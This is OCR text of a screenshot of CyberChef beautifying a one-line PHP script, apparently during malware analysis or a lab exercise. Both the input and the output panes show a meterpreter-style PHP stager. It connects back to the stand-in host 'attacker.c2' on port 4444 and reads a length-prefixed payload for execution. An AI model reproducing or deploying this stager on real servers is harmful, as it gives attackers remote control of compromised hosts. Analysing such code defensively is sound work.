 Generic Code Beautify - CyberChef - Mozilla Firefox
Generic Code Beautif...
file:///root/tools/cyberchef.htm#recipe=Generic_Code_Beautify()&input=Lyo8P3BocCAvKiovIGV
Search
Version 7.8.0s
Last build: 15 days ago - Now with support for files up to
Options
About / Support
Operations
Beautify
Generic Code Beautify
JavaScript Beautify
XML Beautify
JSON Beautify
CSS Beautify
SQL Beautify
Syntax highlighter
Favourites
Edit
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
Generic Code Beautify
Bake!
Auto Bake
Step
Clear breakpoints
Save recipe
Load recipe
Clear recipe
Input
length: 1112
lines: 1
Clear I/O
Reset layout
/*<?php /**/ error_reporting(0); $ip = 'attacker.c2'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
Output
start: 0
end: 1255
length: 1255
time: 5ms
length: 1262
lines: 65
/*<?php /**/ error_reporting(0);
$ip = 'attacker.c2';
$port = 4444;
if (($f = 'stream_socket_client') && is_callable($f))  {
    $s = $f("tcp://{$ip}:{$port}");
    $s_type = 'stream';
}
if (!$s && ($f = 'fsockopen') && is_callable($f))  {
    $s = $f($ip, $port);
    $s_type = 'stream';
}
if (!$s && ($f = 'socket_create') && is_callable($f))  {
    $s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
    $res = @socket_connect($s, $ip, $port);
    if (!$res)  {